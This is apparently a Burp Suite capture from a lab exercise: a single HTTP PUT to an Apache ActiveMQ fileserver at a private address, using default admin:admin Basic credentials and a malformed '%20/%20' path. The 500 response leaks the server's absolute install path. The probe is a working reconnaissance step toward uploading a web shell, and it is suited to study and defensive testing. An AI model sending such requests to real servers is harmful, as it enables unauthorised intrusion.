 Request
Raw
Headers
Hex
PUT /fileserver/%20/%20 HTTP/1.1
Host: 192.168.230.131:8161
Authorization: Basic YWRtaW46YWRtaW4=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.96 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 500 C:\activemq\webapps\fileserver\ \
Connection: close
Server: Jetty(7.6.9.v20130131)